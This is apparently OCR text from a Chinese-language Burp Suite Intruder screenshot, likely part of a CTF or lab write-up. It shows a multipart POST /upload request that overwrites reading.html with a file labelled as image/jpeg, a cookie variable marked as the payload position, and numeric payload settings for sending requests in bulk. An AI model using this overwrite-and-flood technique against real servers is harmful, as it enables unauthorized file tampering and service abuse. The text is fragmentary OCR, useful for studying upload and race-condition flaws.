 仪表盘 目标 代理 Intruder Repeater Sequencer 编码工具 日志 Organizer 学习 搜索
1 × 2 × +
Sniper攻击 开始攻击
目标 http://27.25.151.26:32386 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /upload HTTP/1.1
2 Host: 27.25.151.26:32386
3 Content-Length: 344
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://27.25.151.26:32386
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUTxspj8wM93lB5dl
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
11 Referer: http://27.25.151.26:32386/upload
12 Accept-Encoding: gzip, deflate, br
在cookie中设置一个变量，从而可以添加paylaod进行发包
13 Cookie: a=§0§; token=
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryUTxspj8wM93lB5dl
上传的文件名是 reading.html，替换掉原有的
17 Content-Disposition: form-data; name="file"; filename="reading.html"
18 Content-Type: image/jpeg
19
20 <!DOCTYPE html>
21 <html lang="en">
22
23 <head>
24 <meta charset="UTF-8">
25 <meta name="viewport" content="width=device-width, initial-scale=1.0">
26 <title>图书阅读</title>
27 <style>
28 body {
29 font-family: '楷体', serif;
30 background-color: #f5f5f5;
31 display: flex;
32 flex-direction: column;
33 justify-content: center;
34 align-items: center;
构造好的文件内容
Search 1高亮 1 个payload 位置? 长度:2387
payload
Payload位置: 所有payload位置
Payload类型: 数值
Payload数量: 未知
请求数量: 未知
进行大量发包
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 0
到(To): 
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 10
小数最小位数: 0
小数最大位数: 0
示例
1
987654321
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规则。
添加 已启用 规则
编辑
删除
上移
事件日志 所有问题 (2) 内存: 196.5MB